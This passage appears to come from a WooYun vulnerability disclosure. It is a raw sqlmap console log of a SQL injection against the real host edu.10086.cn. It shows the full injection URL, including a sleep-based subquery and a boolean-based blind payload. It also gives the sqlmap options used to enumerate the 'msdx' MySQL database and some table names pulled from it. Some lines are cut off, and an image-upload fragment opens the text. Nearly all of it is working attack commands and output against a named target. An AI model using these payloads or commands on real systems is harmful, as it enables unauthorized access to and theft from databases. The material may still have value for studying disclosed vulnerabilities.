 拖拽上传
[22:52:22] [INFO] fetched data logged to text files under 'C:\Users\sky\.sqlmap\output\edu.10086.cn'
[*] shutting down at 22:52:22
D:\tools\sqlmap>python sqlmap.py -u http://edu.10086.cn/msdx/app/?action=school^&app=list^&controller=list^&grade_id=(select(0)from(select(sleep(0)))v)/*%27%2b(select(0
_id=^&type_id=^&version_id= --risk 3 --dbms=mysql -D msdx --tables
{1.0-dev-nongit-20150514}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
[*] starting at 23:02:38
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[23:02:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: http://edu.10086.cn:80/msdx/app/?action=school&app=list&controller=list&grade_id=(select(0)from(select(sleep(0)))v)/-7206 OR 1701=1701-- DpLq'+(select(0)fr
_id=
---
[23:02:39] [INFO] testing MySQL
[23:02:39] [WARNING] reflective value(s) found and filtering out
[23:02:39] [INFO] confirming MySQL
[23:02:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.10
back-end DBMS: MySQL >= 5.0.0
[23:02:39] [INFO] fetching tables for database: 'msdx'
[23:02:39] [INFO] fetching number of tables for database 'msdx'
[23:02:39] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[23:02:39] [INFO] retrieved: 193
[23:02:42] [INFO] retrieved:
[23:03:47] [INFO] retrieved: ecs_cart
[23:04:00] [INFO] retrieved: ecs_month_action
[23:04:24] [INFO] retrieved: ecs_month_rat_
www.wooyun.org